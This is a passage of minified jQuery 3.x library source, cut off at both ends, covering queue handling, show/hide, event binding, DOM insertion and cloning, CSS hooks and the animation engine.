c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 